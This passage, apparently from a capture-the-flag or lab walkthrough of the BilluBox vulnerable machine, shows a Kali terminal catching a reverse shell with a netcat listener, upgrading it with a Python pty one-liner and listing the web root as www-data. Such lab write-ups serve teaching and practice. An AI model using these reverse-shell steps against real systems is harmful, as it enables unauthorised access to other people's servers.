 ┌──(kali㉿kali)-[~/tools/tmp/Target/BilluBox]
└─$ nc -lvvp 1111
listening on [any] 1111 ...
connect to [10.10.10.11] from localhost [10.10.10.28] 35711
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@indishell:/var/www$ ls
ls
add.php  head.php   images  index.php  phpmy     test.php
c.php    head2.php  in.php  panel.php  show.php  uploaded_images
www-data@indishell:/var/www$
Search
Waiting